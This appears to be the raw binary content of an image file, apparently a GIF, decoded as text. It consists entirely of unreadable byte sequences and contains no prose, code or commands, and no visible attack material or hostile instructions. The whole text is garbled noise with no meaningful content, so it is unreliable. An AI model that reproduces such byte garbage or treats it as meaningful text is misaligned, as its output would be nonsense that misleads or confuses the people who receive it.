ը9�A<`C,ѪKN>��`,%83��+����b��Bk�8ˢ���vx�ֱ��0��K�48	Mеg��{]�@ny~�����ư�5�"su�@�H_)�ǝ���-��jΖ6_�L�R�)�܁p !����@<L��e|��t��q�"��m�-`\��z���r�,�1\⢥+{�TdC�B���4e*�j�?p�,��t ��8'�N=��I%"(
��xv��}Խ�?��:�"�$�� D�p%	N��_�6E����l��<��K��1�v cn�q7������A*�������}�H�� *�
Z �������.��w-�m� r#TI�G	TF�×7@�;<@�QB���B�vP(�q�pG,�x@\�$O�-pR;X��`��xEL9Ƒ�d��>�D3���P����	I�@X������dS�i��X9Y�6.]�{i��*Rq*�"H5�S�(u3���^L���X����ERHw�a;��:"h�A�M$�
)G/������n)L�-�P�D�I(K��^a�ktJ����&���55�9Eު	��4B!��X䃐��G��K=~6�#ضB�{���r 	�Q^H���M�#���E.���L<�"��)�Arr���� �VL�n�$r�9M`��u��9�Ք*Z,jD#�����!�`�2��� �hQ�[�fl�t���r�	�r��-�@��{Q�U���nF1 ���3/%9Hdz�௸$��\JZ���D6���� P�`��fJ���n�s_ޔ7����P��05�ے�$��-o�]�K�9�
o��a���:�P�B "@ J�ݳ��;4�:���@�B&0�\;D�D�C$�K��:��,8�	��0�s��,(@���K#X�� ��]TdZ@������ ��:��Y�E�}Ǜ�
A��i��w�Q��[�C/�J�D0�@V�Y9�C�d�3�]J)�	D�(���:@�L��p�0�0�$�C.D��  dBk��!"� �)�,����Q�>�V�4$�)�j���E��'� �AH��텛=�$x��A �$x��Y+�@��r��\�ّ��iB; ��a��DAi���,@@*A&D����@J9��Ad�� 2���(#B^�TJ#ؠ)��)l��Y��_���<>�&����NZH�
�"���'0!A��,�9ᑰ�8����C���!�Y�a�7���0��44�K0@�����	�6�852 1t	�F. �	�NL�8�#����s�d�EE�#=F�����u�w��4P+�w�8($z�EB�@/�J."W=��XB8��[�2`d
�;�a}F�D�䌇��k�4z�3��d� L8C&���@��#�[ �4B<��O�¥Y�O�`��cn���h���S6P=,0(ü0�0�E��R���X� Z��.e�M�":#��(�J�Gdġ���aĊ�HLS��Ό$2��3���.�;,�!���U�q_�cL⡀ {��RE|b�R��=�c��w��,��ٌ��C1!U
�vL�X��D�e��� ���* �2� 5f���p�C��%�F*�F(@���˽����3@ 2(�:��,�@����H�!�����r&��� ��{�V|� �� 6��'���(Z=\�&�@�B�QyGl�B�>(r���0hC�G;����2�5��f*��8��iT���:�C��e����ab�w�\�C��h&1�6�m$e�D �.� P�,� ���f��AħC�g|�'T��Z 	f)�X%]eP�d�D��.�m:(r��U�2"�65� P*A�CH`Q�M}�4����e��wel�@-��BC��C=��
�#<�H�'�c|.�0i���C=��~Fi��Y\�Ye��\�J��
Y���&(= h��	��2��6�	��[Z�M��MU��Z�MY�I�O�\J��eR	�3��<��@�A�R�#8��B ��X�F 6H��R*�=%,��e�=pz��2XZ�D��X����Y�.�/*����.*H�5���f,�J�i�`��d�w��Q��� Tj�
i�� �,܀<��A^< ��m�@�")��Z�EѾ
�X�p���6	l�=��l٨����M��<�3�8����Hd����Q��O@'��i�C�I��X�0�m��������O�^ZHA��- �֓<��D�ʊE�n�ClR.80I���n>�m~�X慲Y�oڣ)L��
�d�[b[F�/��.NYC�]�/\P���.�H�� � 8�S��/ �yr&H�o��Q�y��̑��f5$�2�Y�i��X��R-�����:r�)�B3��(P�I�]A�� �`�Td��Sjc!�fM0�!��^�8|ޠ=�4H0�*��J��~�� !�0Y_��f�9m����)��i�����EB�
C�9r�]��~*'m�6�(�2X�"+2(�%,�5,�;� (��6��  Kq`%.i��wqw���ݺk������,?���F�q�>m���Xz����B&�1���M�f"�40/�
�3�4G34��,�5G3�� ~]2{1����J�:3�n�w��Vp�
�� �����6Ț���+_^�Y�q?7	?�?Ӄ�3�4�$�f�� �B���P ~@�E4Fc4��q�n�6��:W��B�)+0;׭��� $C�2�2�ƒ�� ܳ,O�	tN��iP^$(�C9�0��
#�q�CO�������;�)�}��0,@
�0�����Ʋ,G�I�39�m��m[�򥮃�2G	���X��8��m�N��U6I;�a�J9 X�2��Q���R�`�� %� :gtD#�`6,��WW�p�gz�ˆ4-�+U�t*�� �,JWꥒ+�1�EC-�:prl��F��N70��8�d&06c��o��1#3Qf��� Y),�WF#pf ,p7 CW�APb���P�՗ŶH�u��Y�2Z�5������D ��Y����8����:h;�]/8�P���.�r�s�2�'�M"g�7 Tjw�6wovV[�w� �� �H��P�'��A��r��zϲ��vl�#<�{�B2�l�vM�r�j�.3(�a\���b+��*��.�AC�O%�#��H�n�jx�g�u  �B��6�xy�����/D����rHw�A��O�q�]/�����O�%�"WC�`�I^�b3����Z"uy���Byw����Ot�0�[5� �w� ܁P����7Q��)�B8k�I��$���N����g	����������XF���^Y|T9� r/9�#:�&:2�0��cp���.X
�DGt�w����� ������y��E2���ˎ�%�j�V���-�����k�!L��/�
��%;���4f��4@;�JA~�,�^8��Fg8�swk���'��zƇ����|uT8�U�O�á�vnQ:�?@)F�|�&[���,�b'��?{�h�3n�u��O�EG��Gt
�AP��-�븗�h��L���U5�%�|��:sع�K�m�,�� 	g���� ��[(���?92���G;4���^8�+pkw��kxwO1�6�z���Ɨ{o$�Q|(�K�o}T��*	��ے��n���~�����(9�"���ܧo�hk�{�Ϊ�D��cwV_w�	�%\�(�8��V���|n��X!�R`�#*tɯN>yn��C���"B�����ў������A<@{�8n�+Jg{k���#}�al�� ���>ԓH��Wu���%D�j�0H���NE��LJD;7�	�k�8�r�91kDH��F��5��,� @`ВeK�2�H���Ϟ)2@ �f �K=�tj�3����A���X�� ��~E��0�S�<qk���$ը �#��EL��i#�aB��7�xҘ�	�"KR>y�ʙ�a��	���? ��4j��T�iC��=Y�wԾ�M�X*�. ����}����q��������	f=�ih�N,e݀��Y%�2咗Of������Ф0{�l���I�*U�� �pv�E�bA�Y�P0�"��@YT ���/��c�'NQΈ�xin���:��K(^xQ�-�ؐ��  �#8|8A$��c�=�4�/>)t���J�?Ո��7 �Y�R����g�{�ܲ�X`ہ�3b!3�a�/TY�
^��� ���K �X����
L��K̎u4R=�Jz/3�T�O&JgBf�pD(Ԍ�t������r6/wPAA�쒪3���<iӎ'���FH(�W���[��?��cF��2A�H�Y�r�kC�����;I�H �(UC͍��z�1��X55�V���e;A�8C�  � ��'�j����5֠	}�0i+B��ɂ�ԥ�R"�KYb�\��;e �̲60MU!^`��	�lU��$��{r#d����o�s:�(� /�0����bA�A �ܶ�����pW�	�N��e�8#�~MuU�Ir�dޚk�*ޖ���˖��;74�X�� b�qi�j�":O�
��r(Zi@��!�����;�|l�� m�pC�<QB���e10��pK��}�v�o���<��`Pŋb�;>����.����0ig�<��6��R���?�JWm�m�a@�:h͵���*��rP73�ܹ6v_ՙVZ���}���
`l c�^���F,��C*f;�����<&6�!�SJ�0�`	��(�Q
D`�}1d[�n?���g�_��&��07>ۍ��;�"	��*T� <���`��Daۺ�z�#��y�R !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
�0`*�9b���G���t��ժ�V4�Ti%�W�fE�"l�.M�Zc��U0MtqK��A�h�V,K��V4}������KTE��ވ�$H\�N�˘/'����ʕ3gTU+A�x2���ء��c_V|�����Ȏ�����¦�ܖuk���&�-�6��a3���ȑ��/[=D����	�����<�C���>`����xW} }���/x�}y������{�$0�U��V�h��gj���r���t h�~�Ca��](��U��t��bA��Zh��1���̨[�3^%C@&��h���"�r�-� ]N�!]?x)�U멸[�pY_�S�	J���Ue�ٙ�tVu�clj\Y��HZ��ԙIך��y�`v[V�e�R�ȧf��X���8Y��I�n��6�!V��刘=Z�h&�	)���%Ü�v��~��H�ld^Z����J��WM9�jd�Y&x���y��y��Ze�{�f���'^�FV��V}w�xٚ��Y
_��B��x��������Y�g)���[��bjIܿ��6*��ً+�����	hj�^��*��e[j�SjfUȧ��*���{~�*a�˩��[ū���[ ���X�_�	,I��A��ǕQ������ŐV�����e�uX]ĵ�aنAc���ᢍe�g��r�f;��h$����Y'jcc��Vy���?Lu�p'���7���G.��Wn��g�y�N����N8Թ��aC� �  X�D�%�H
�Ԟ�E
l��o��E��:BN�`��3�GǷ� 1 �B�`}
@\�}�\ "#݇ψ������>����B����y0����k���{�?�׽\`|�������x�k� ��1�tϋ����qo{� ��=&�	�K�
{g>���0|!C��o��c0A�9� ȟ��8�?��{"�����n�����C~����m�<��o~0h"�4���o!4"��� �0�  	��d�yb
˧�)J��X�"��>.��_����:3F��B$h��Ѡ{ܻ@A:ؽ]\���(�qBхQ$�xEB����!A���E.���_��9!���B
����d�J, (�ǂ�q�}l�*��,�ч�,��h�nj����`!�r��G4�@8Y@e~�#eC�ȁ�U1"������EJo~�� ,�W΂j�1G� �t^`�yP��	JxR��0r��Ǥ���4�F7z�}�a,�M!,�L�P�����_;w��n��L�	�=Ⳋ ]eP�/,�4<�&W���J�y�L������9u�;/ ;����X!F�
ͣ�0����R���O8U!P��J��zn+N�F"i��� �������՛�5�$�@-�S�p��hE47�G�5�K�+�J���`���A�i�[�R�Z��b�ѿ��>֡�� ��SC���7ZŦP����]�jZ��y�3�
b����elg�U�9o ɰ,��^t�f��uG��
 E�BV&���EH^i�\�Y����`ZW����~BtB0��U�"ēU @�I2���;������E��<YI��.W!�\(
�9��FW�5$�9�Y
4&�@0������@̑NP"0����
Hď��F�J�+�8���g�S���dyX��k��������	 ,�	������9:l˾����!4���*��_����Ju���"�)��j0&",l�`�����r���ȓ J*v�|.�1�����R�z�k���Ok}v1�Wu�9���?��WG-֊bp ���f�k�(�_���M�jW����2�_L� �1P ��W?��Ǘvl�b�R����O�U��fDӬ�r�˃O���u�kAY���.w|tg��vb�ݹ�rD�P��1����X���w����[o�<�\Hu��v��1�5��Nԧ���@��qh�!���rו�t��k��n����pB9�p��<|eg;)�[xc�uU �Uh�<F��hw�э�lg�����>�����Ch��n�7�ƻ){s����y�| :'��oxDdַ@���PK��#��{�, Z��&T ���N��C��5��5�v���tu�`0������/��X�	�:|D���>��/tK]fD�w�(iC�1t,r�q�|��y`o���gȮe�r�����[�/. P��t�	�n��#� WM��olgy�'�dK�'�WP�@��|����Q�e@y�q>�x�E'r��4�\�<]�R��k�&D�ul3�y����aAM�t~E7~FW���eƓ_�O��p�4Ax�U@{��=� QVQ�WJ�QT׷;>�r
_�	t�#�o� d�9HC1�� wV���K��Et:3w[$�Iq�*��V>���_PMgrB�8~��<�	Dx&�_G�Ȃc�XdEB�S=��[��IP�g>���@th��8�<@ʣ> 0���-؂��>
�� ��cŅ���A
{�;xj�׈�WW��������� @�h�wN<FA�Uć��i���+D�X>���	�!�
d���H��ڇ:�&�k��`6U��N�8��;� �	ajWW�0h
�m&@�`�X3��%���ve� yq%�@A��2�P[��9:��<ٓ>��@�B9�DY�Fy�1a�'�dI�CNp�t'Q����Y!\/�@q\'���	���KiW����4�P�� @[P�`�iG��؎
�jq�^Stz�D��f��h��R��m�� t�!xG��vȘ��Y��q!Hr�h�0��Y��yKi]����U>�I�tT@�hJ���q�&�<����	������ �i�ș���ZLX?�X��?�Ӕv�c�P���;V������o�i�X��P�ę��i��Yw�K�s�	ѐ� �v�C�Td[JQ�Bp\��B7�"�� �@�ў�ٞ�዇ec/��3i��?8K�n
pI��q`oq��Ɨ/�
)��q �*_p��X�
��ʞ:��:� �К�3iR�A#�A�ן��z���`��)�yC$Wt�)u������y�٣�9ω?�c��=�?k����v�y@��#�����
��Х����Z��ڞ~��?��GN�s����{
��B|�P4 P�j�wo�G��v�:hq��ʣƹ��ȗUP;��?�&����f^�d^酊x9�U�T��o"��n�9�o<ʪ>�2��g4d�I��=M:�Y�OδB����
b!�u��dХ�	u���ɬe�6z�5B�w�W9v��
�ʯ�6�X
b�Jy�V����j�p� ��
�e����xJVauJ�>���J ��v$������ڰ	�	�j�7p=2�w�����S��l�����J'�L�*�A�
a�_� iǉ����R'��y[9�n��[ ��͘J�5	���z��6�����A��j�F��p]xm�B�@�	��U� m�VvA�l'�<:��zu�����N�궷E��uf���;搝����ۯ{E��_a�vC(��K���ƹ��K��{��D{��T^�#�DQ�})�l"ŧ�D�_�{8�o*+i�<p�A� b��b�v�h1I�#V������ "O4E�ˈ_	���vǛ�&�� ��y��0��램SP8��S��^�Tk��@��ow%y(��Kc��A��ٰ�{������ƿx:���B�׭T�@����
� �Ɋ�A��� g�®[�k�?� L2k=b��Uy;�����������s,W��q@
nG#(�&��^z��	���h[��$��Pzo럽�+t֧BՌ�i���
����������I�� �c�	���[�7�40�
�n&
E�&E���2ĒE�L& �#�G���h����+��!RK��<�&�v��K_\������o�G^
�5JzL��}L�YDW��r:T��s?+���Z���U<~�ų(���q�,�e���\g�#l|�h�Q!&ʕ�ˢ/h|+���O�<����%ۏ��-���,����,�F���[1�����8_y�%e��h���o���`��j �v��Zl�A�)��kƃ��g	C��F����G
9�	%������+�L۴�\��?v��t���4P�u{e�{Ƨ4�|���'�D���|���	�� ��2�����`M�� T��B]��Wv�B���ə��V ����ǩ¶���+��;�O禸j�P�^��l���N�J׈k���{��li��{7=Á��?J�GD�OJq�u��)J�d�S���Ftt�V���#[ݏ�<�fk���j���i����1�F�<r�z�4���r���B�TE��u{�k�&P������s�ۂm�*�-������쭝WY;\����@�p�:�Τ�mg{課���������]��b�q9yoO��y�v�G���0yᣩ֜�z�B��H�">�$^�&~�(N� !� � ,    � �  � �d4�CI&���F�tHr��A�)VL��ǏI�ؠ��E"=����V:�4`C�:�,̐�E$=�xT�P!ǄA2且)Q�a�1�8;δ'K�H8p���'�����c��,X�|��c�fT�aC�
A"�AA6��pAUQ��PB��1.p��1y�ÅnݣM��[�uS�

M"�͸Xgp�V�BV�Itp,��D��%:`R� �N�:�"��G�;,q�����H=�F��K�0PE��Tl�q��J�ut��!��+\c�*� "�Y�-�QK��j��ZF�5D���F,���a��L�C;(���� ��8��?��X�!RX��Q�DX`�6��`1?|��׸�BX`�%ĉ�����bCd�P��-摃f&�`S��5�NV�9�'�ܳ�
z��$|�0���"�,g��(,��JpMN��Q�� ցt�u`�#qY��H`A�# ���Tp$�P6\�3��LG~P��?�#����N��9ԙ��HTQ�g
(\U���!��Y��ժ 0�� ��}�N$��i�U:eRU-!�`׉7X��&!�PT aP'6H�mK�*e��.t���.�D��� � 0� n ���kf�A�ZB'��\�(��!.ߩm�wN�-o;�\�����/�0𧞲[t�f�A4��Y���I �IPA��t0Y�`C�����Tt���d�E'���|j/q:zD�P'���7?�s�{�,s,�fK,���0�&��!
IK3mANZ��C�H ���D�`��0�Th��������(��0���p����Ǖ?� �(|�1��8�t�T"{�G�|�!�!�20����<0N��x��ڜ�
�F�MSP�y�"b��K��?X��WC����G>T�~�$�T��Ơ�6]�|��"� �mc��:a:�A	����:��%��p�
6��i�����0�u�a@4C��T �3�"DՊ�8�`>T&s�j�5Z��R�iK(^�ʃ �e@.?�|�
�u�P���bSЁPr�1�D�2X4�c@�!�&�(��2�Av�$o�H��~oq" G!�D�����@�d@��#\�p �`�R�)��bX�5~p�$ ��b��]���� 	���CHR�C	�A����&F�hG��*PQB�>�.�㨜<ji���"� � }ރD���3<  l �F�#���H���J�q; �$����igI�p�O��?�ɂPQ��L� T��2 
�A�/�s�*���|��0V0L�.�C�)�AC�t�	g��ҹS�T�\����cz���Gl��-�@JJ6HA
�X@n���� �Y�P,q͔�Y(0����,�d0�Kփ�Q��Pa;�`Kr$Ů)A*�00e,�3%,�	�� ��u�n(^��K�� &�A+���@�(�ധ .�0�(�����`C2~� �MB{g 2$��RX�Ђ���"T�*�"�I�"	���p5	�!�uh�`�1�b/�B�'�!L8��B$0��A�Y�P���_pc�5:a5kT�����0�+��+UP�>A�F(@#
 J�� 0�#�'<Ur���d�|�mWp�܀,@�
��#2!*0�8�;=�q�Qcx�5�<A��2��,A��T��AH��
2��1^!GJ("Ý��d�`��f���
?<�5v�`�S���)���S֯�8Ex@VqfD@������	�f�?P�(�P*�	�C���N\�B�})h_�*�9��AuЌyl� k�怓�,�����"�P�$d@���3�1P�(�A��AK[:LXG�q���aw0�)X<�?Ԡ ��_����'��0�=�xD30� k>����T7���H��W��*� �_�¯c�E3��,(���� ��miW�v��:p!O��p�_ü)A9�F�:��
B \Y��A COP�#���"��1^hs��Up�b��F`T��(��Ȋ������b��DL�T����!
�h�R� 5� �n�@�e7��v��U�؉tS` �56l��6�O��?0�J��@�3ܨ@���0� Gc�F �KʯF�a@s� ���x���C�y$'�	�-����x�3�щ$�a����p��� �I���)�G�-��`�C�h!	K�U�� k`���`#| k�#s3�E��SS���#��pٲ�4 ���P}v  � �vU|�W}l ��PE([��o0c 	�Yۇ
q���c�1X:0� .0��C�r�5J ʑ@|5Upa=m~0� �SP�cP T�z��0��j<�r` $���s��n�3٢`k�b��$7  @R`�Ui���o�P��O�B(��շ�ɕ 0u|@	�$�UK�)Q ����o�-�yF�Q�/X`@@TP�pa6Cx��20;�z0Xʠ� C H��.0W��m�p������	^%�p�&}�HE�v�$\0��h5 �t\�|� �i���ȏi  P�@	Sxk6;�~R�$߅��>E7���5�p��D��	&I�hU�!��#��=���WP�_(m�zB�0e�a:�t�-"P�Qҗ7Pi@ ,VuGY� P�w��(�v�P�ph[��\ ����l �  ��$�#H� /�CF��Qr@	@p`���a`t�`�a�0:�_�3�	�� ��s�x�K�L�af�L0`g�6Ҡ�0�R� 8��G7� P�7p ` } p�7 ��C�������   ��^	R0X`	�AS ���/S!X� � �p�0���j|�M��C�a;C�
�Q�A/%2���0�� P�S`J��fh.�/�
?7~`�� Ӣ��)�v`>��v)F �P� '8 �`E�|mP��Q̰��0�]i�_)w [P�B 8�p0C�2L"$��ި/�PF��0P*1��±�yX W���=�zP�P��ᥟ/ [*�G/��y�0Y GPh����g�	R�v(6P�0 �>E��Ji�0 @�� �� @T�r����;�o��R�I�`�l��BIZ 
U1��6��8 P�9�!@"4k��0���4�p�K#Ǟf�- �5=�4TC	�W�2a��N�Y
��!�/6P�ǔ� ɕbl �0 �W�  D�]̷���ʢ-*�ɕ �٠Hp��vD0��? e���Q`w��G��6��:rW`�� /P�1�����z�����0�����%�dX(��o�f 9� �0��J|��U�����Z7`� �����']R�z���guV�ɏ ���X`?�f��@��0K`* �@�:%11~`*��0�$�RY���P�K�U��g(K��Gn9L�Rnd�Xr%߀��-�# R0}Ժb�5P_e
��ښl0�v  J�I\�E`��j�隴g%���w�K�MT3fkQ0C@�#�!B*���$Q���0��`� b�g�
Q`$��&�Rs;5�?�f��qr�p�Q :V0o)f/6 NY(PZ�`��������KE�隮,
-��\�̀�#��S�@FH_zd=8�zC� �g[= �� ��eHg����0��/�DxY��Pf`	X�
�Є���4�3/Cc I)P�j
�@Vk'oRP� &���C�!B��@����� ������`��x���j&
A#D���ڋ��.@c`u� vx���
gK�-�^��a�4� �	�/@����=@�`=ĈS�^%��˾`�FP�^E�p�@� �Bۨ���\̿������Тi �@������aL���c`6p��꒻=` 3��b ��X�]�vkD��� ? :�I ?���'A�2�0�a-/+i���K�FpD����_yp-��cǨmp�@˃:��@Z�ť��`�D,���Gׅ:a ���� U+)�pA�@,�g�S�j��a�� ��T�`g� [��w��0	J�?�a�F	�$?����8���h��K �`�]\�����ڰЫ�OZ�I�4	��ֶ��_��y�� 
�Ao��Pzķ���C�
@A\S�m��#ͨ�E	�wk �	m��8�A��a��
�0���6��� �0��6ob�E��>����� ����=�9 ����=���ߚ��ʕO{��
}��$~�
�3����f�;���9�W��[Y0�)�q0z`�L	�`��u= m�L	�@�`��[��"ȷo�V Tg
i��3 �z��u�ZI'��3���N�o�ť�����l`H�_~�[��`�"|�	�V��K��Q�#5,G�6ǳ%m$-7w�
�`%���Ӕ�L?')�G�A|-c�(\���kM��_	��	���\�>�n=������+�Rк�k|	�u�Rc�,= ��4�J#�K�m�g=	GI'��zl�Q9#ng��	�L+��ú�p�2,���YM�/����W���/h:C]�~"b.�n�[�Ѻ,�lcwp�0������z�����3p�.�� ��M��C�v���A1I*m%Y������<�J9D���PM+ʏYvi�{�����|����ꮎ�����]9��
� 5�t���wNs)I��@k 
��ȝg�=�Y@0�P04lg�pD ڢ �PWn���8/ #�X�z� �p��k^���)E����փ�m�ｗ�����ܦ{Kە/�����3\��c���8r݇ ��a m�Б`W�1D�X����6ǁ '������Q��!��	����P�K7�����  �������A[���m�м�����g>�L���ŰQ]�?@�n��4�%�\#�u%pd�r�A� F6q�����@ίpY�����>����-�`/�i��P������\)��pfP��Ψ�-~�f��?�LO��{o`R��1������|jT�%].܅�B�S�T?���1��!DzPR��;���2%Ò%��t²DB,�(a�1Ř�(ŢK�
3=a"M)�i�U�A,G
�1@���δ��FV�*&�+��W���:�0��"RU˖�m5����(��ڠ1�,��0D��N?f@A����N�H!�@�)~�����+"�trQE��)=l,�Se��XX�"��WK��yF�M�r� �66i�PZ��  7�� ��
��ƒ%k@?t}������)����.��w��^�&�(Q�Rŀ�$X�E�;J���䰠�p�Bq���,.��%:��pt�lH"#\0��\`�q<���{Z��X���ITx@l"x�	ظ����"�)�������{���3d�7ԙ�����;��`]tE�)^��L45�F�3my�	&^x��*��c�*� BC�i!� q�q0B����,��)D�A�z���2�R	Ɖ��zڰ	F�����Sss#�0b�m@���� ����*YPP�R�H2�,�� ���fP	G��z���*tp�m]i�b��k\Ƞ���c~�� k�H�t(�?,�� ���"���!J� ���ez�`A�w��R����&��lh��"���p�u�X�
_ۀpp���\@Y3�pc�u��
T���Z��V��@e�ݡbQ,����:Xb"��/,:r�^����n����A&lI:P@������t��X��
UB��Vو ;�l6ק d��\��:O�Aa�$��P�R zv� �9�@��l��	٩��
��3����H�~D�ڕ V��A�XۅT�H%�NtB�k�h�?\JQD襝_��E��\vF(o#��U�$a�Icq;H��ʡ�r��UUl%y"X��P,��n ��җ~0�1�.i����|1��+�nj������C��F��=�a�%:�$P�? E~���$Da	k=�s` �I�$r�Z�TS��$v�` ���`��iWm G����	X�.p@<u���R���CmP[�Ӗ/\p�aj���R� �e�\�
��yI�7�*`�P��;�1�8Q"����&�od�b���>��&7X�Y����TE�+��V��y�b�� �! ��n ��6��Hb�[~DBw绪���א�:1D���ٶ5t@O~@E;Q
D��9H!D��]���b+-����&}�'
�\b�}d��%���7�;D1	�a0�@f��&�a��VI��$�w�#	
?
	
��z+�
�����%�Qi���(�&X���@�+��B���J�p�s��������ت��K2��X��&1�!�
K��S��5�
��V�����^�v����`L�E�C�~�z�[���PV���
�`AQs��{���ʓv��^hb�(�,&���/�7�kQ�K��I�yR��JJ�g�"���Qu�����JZ�nyK�"�Բ	P�aK@@8: �� �
��5b�=PA{n�'<��jE���
v ���M|_MZIڪ�r�SUa[`l.+6v�%�./c�4�� �9˙c(I�i��Z�w��R�)�E.HB'�g�
� B�F�u,H"@*Rk$Mxb��D��ZM�3��%M+����b���%X�a1Y�p�܍�v��$a���p`����|(��Pk����JW�� �6 ^�%�����HB\����@	가��Ty� Ȟ�eIY�\F<v/j�<Պ��&\}N��d*��&.�$��%� ��2��+�i����@5k��ޚ�HD�Wz���f����Nx����t����MQ�s��qd��&%0"ь=������e)����P:�([[�3X��8؋7� �٠h�֙Ӭ�k��!tA�s9��a�4	������wJ�I��qhB"��8����^���=��E�cRC�T5)��.��6����min�Z 
���pA��{��u�;�kA�����I@<�ٴ,�	t�X���v�]l<qh����~�5n^k�aF5���M�S���0�*�ާnYLcV�
:�������1��!4>��=� �^y��v T+Z��a:[ ��@�4r괮�3 �Ac��X�5>��m��k��[)���>����ÿ����r��Zъ�����z7pDNr�GR��� �Pۭ!�����\^g��P�w`6��8<�9�_6Ƕ�����T�WZ9L#�����{
@qK�:�>uht�0Ӆoi��+��>3i���7$�A!⑀G�C�DP�P�@��ɶ��?|;���Q"�T�R��<7B����	X�J���r��\��o��N�2g�!���0>01��>(C>�4<C5��2���� $H���Q�>@ ` O�'��I�ۿڛ;�;�4*�39R�"L��	�+�r��c�9�T���k=�w��R��R��@�A�@���ZE��3D�9�:nB1�]����q@�J>X�H@ 2�Ñ�A�3���?�:D��AJS��H�3��B�r�*�ě����6P���b=Db�A�p�8iG[���s��3�_P�N<L�7Gz>��k�*�	��r8����1�z���;Dt�C|y����)�4�H�ȴ������(H�P�@�/k&����5����������9��)>X�!���!�+`�=�1�ÿ@$DF�=�;�l�C�JM �%�ܻ��ƌ�,��%L��,(R
a=�bqYӓ��rP6�<k@:4#�[��k2���P@	�I���+`D����m�8e��s;e�J��� �8�ڱ�c9v���T�S���P�%Ը�C�0&:H��KH�fQ(����(�A+* ���N*(C��CK`��a	va��0�3��9��̴��B�;���H㿆ԸI>���ˍ'L�i$K��DOP�{@���C*@  u`xP�!PPP��;�Oݦ�P�u��� *����R��z�1�˿B,�$%���Ҭ㿸KQ��J�,���M����ү%$%{
2�A�q(�r�8J�4*� �y��K0`�y؆y�)��[��~�Y� ��J�n�$0�%� �ܛJR��������4����#(܍ܰD�`/�QMw�� ��_9>�38�Ȣ�2�@��4Y1T��1��J��k@�0)��!��$�1 �)�����{�k��QeU�J�H�&�Fs�^8;���^ݴ��	=5/k��+�J,��[�vD���Gcxk�k�Vku���V81�*@I��@ P� w`��i0U\ �=��E3�R��2b�ꨎP��,`�O2B��15���(Ѵ�� O�/�I*͘�,�3���6��rȅUX8X�"�yt[(Y�=Y�-�8Y��w�+@�T�AbrX�zh� ���'�S����R��z�'��z���0S�R�%|�K����"B@*��Ʋ�JW-����\(]hИ�8Y�wtY�xٕ�yܾ�K�3���A w Z�>�S��DΔN�B �z ��1�z�����щb-����(F�QB�Z��m4��D�\(�\��\p�1)�*8����]�=z��4��3�j���JP�:��F+9M��dѴ�JD�?DQR�=�§X�N��Aod�܈=�1/m���EM�1*�?�5�\@\ :Q���!k�-�_�Ղ��P�1�1��>��+�(`(0 �@�H=�HH���m���	���$F�$X��S�˸��@Qn���8��S*J�8�Q*{B�%����\��-�s5 *`_��_�u_��_�I ����Ѓ(H�hvX`�H%h�NX�HHET���rPUΩ11���^'��#2��Qʹ�-�Ԋ9*f����!�Uސ��a�`�P1dB�>��+ b"6b��(��HV`=h�@�5��HP�`:���;�'@/�j�p"���k��G�4����xY T�t�㛐��F�H*ռ,��m��%[O%.I8�w d"&���_10b��T�d=��&^vX��H��cX�#� ��R����a�\��������A�����8���F��H�8��[Bb�ʨ4/S��]heD� &d �h�1��D�"��6�%�fKf	�b*d (��#�b�?�``ڋ�v� �`X5�k�񬽵KM�Ș'����v/�Ѝ�=����؍�u �(P�+x_b���1��hfdIx�߉�fnno�(� @;��Cu��0S��OAT�^��c�Dl��D�\���� �3�U�;�d4�bj��u�t�=��(Xg �(��j��H0 b��F>��)���&~�(>�U8��<ˤ�?���ΊS9=��&��N�D�����Lܫ���U-]D�=&X��X8P�A`��ugP��BdX��d	hf�����fJ�f�Nm��R@�M�=�
+�6<n\�\���%a��NR�	j�n;�i�8B�(�Ѝ�ڸ�`�Vf�UX<	�%� 8؃(Ȅ �B8�ȅ�+�hm�^bFK��(g�>�bM��e�S�1�q1���g���*���F���D%�R�
m�Xk�?�ܶ���s�Hg�Xg��@���8�P�_�fh.���1`�V��>o*l\ K个Њvh���C�m!�lc��<^�q(rQ{�\�y�I@�Oч,9�f�ţp=H���5(�H���q�L؃Y� k0�f��w@s�F�g8�Lf pF<�O�'�J"�@�Л!V��iz2� X��+�l�DՊ���0-��Z��S��J���*W<���yH�T(����b0�P��S��47`qg�nf����5��Ea5�B�Q��`0�(x/��'� l�u �v��=��G�d�ڏ-�ޜV\D�R�
���T<o�Xp��w�I �>x�u��v�_��#�h��zg)f �k���3�0�6oP�h��� P� ��x�����Hx�;X��Εr���,�ж��1o���`O*t����qn'y*w(Xߙ��P�bXwb�C�hG�V��'v�H@���"
� Wy�S�#��|/����� ��jx�����+3((ϑ����	�2K"(һ�$�&v��{��X�X_T��>��'!�_D������I��W�.(>|\�X��`8�_�i��?�|(x���xx�����O�j��' �8��2��f��$e��k�n/F��j;&�Д�S�9z�q�D�8�%FF�}�i�aK�!B4�"IPP0%��Tz�IXC��-ഉe��S�D��䉑?$���R�i� դR�5�*U5�Q��d� O�i��B��"��$b�8O����L��*�Ɗ��`�=-�DX��'�xg R��k$i��f�;�f�"%e@�����% %QP(q� �Y-�`dZ�BO�zb%�ҦO�FUu���5�����R��ł-v"r��1I���ڜ	�w�߼x{��d�a��s(^e�%Q�D�	�� Hdt�Q�ZH�KĂPh�R�� E'����PԈ#�v�oJ17\�w\ ,2�sMy15��! !*�#B[m�@�'qM�
��"=��b�
~��
�Yi�A�)v�	��`C3��0��Z��  8 R����A��B$�ыz�4
>��.�u�D)�<����G�Wœ\Q�8܌32�*�Ԁ�; �c;�ԣC��ZO,�Ȳ�*�%eO�E�A���C�yiC� �F$k0�1�����������Nt���8*�s�� �a$J@`l$8�r�$�b��6e#T��\r�>E�L��T$�S�:$]U4��*�#�	�y�XY���C��J$�4�����?$��:n�b
9�"��Jk̓�.J�P
Q�8 ��v���"��o������{�+��.�L�`�2��@�Gj�{��$8����w��w�vǧ+}\j��<�xf�-x��1��,���8k���;�D! >� EJ8�.�0��.�@��a4��5
ܾ+j�"�O��nՎ���o�S!f#iVx�
t�,h�H�z��jwX���^^b�;��sc���
��JB�#D�Xp��E�:�@.(l���A�Q���:�K-�b���k���(���� @�X!8=ڑB�
V}90΂���E*��,� ���m�����>��3P� �-@��h�0�,��3!AA8D� �I	P�	D�s?����%0v��ץV�����p����?�
���/�� ���Qr�_���,H�!�3L�;p��#
I�A{�h�_0!YB��Ġ�(��f ���H@��8D�;l#~I1B���LË�c
��ÿ���h%,y1�S�(��H�Y,DO�K,��Y��p,�1�q��Bx�� b�$ �1�
